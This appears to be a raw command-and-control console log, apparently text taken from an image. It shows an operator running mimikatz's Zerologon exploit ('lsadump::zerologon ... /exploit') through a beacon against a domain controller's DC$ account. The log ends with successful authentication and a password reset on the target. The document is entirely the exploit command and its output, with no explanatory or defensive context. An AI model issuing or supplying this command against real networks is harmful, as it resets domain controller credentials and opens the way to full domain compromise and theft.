 [01/13 01:50:34] beacon> mimikatz lsadump::zerologon /target:10.10.10.10 /account:DC$ /exploit
[01/13 01:50:34] [*] Tasked beacon to run mimikatz's lsadump::zerologon /target:10.10.10.10 /account:DC$ /exploit command
[01/13 01:50:34] [+] host called home, sent: 788084 bytes
[01/13 01:50:35] [+] received output:
[rpc] Remote   : 10.10.10.10
[rpc] ProtSeq  : ncacn_ip_tcp
[rpc] AuthnSvc : NONE (0)
[rpc] NULL Sess: no
Target : 10.10.10.10
Account: DC$
Type   : 6 (Server)
Mode   : exploit
Trying to 'authenticate'...
================================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password  : OK -- may be unstable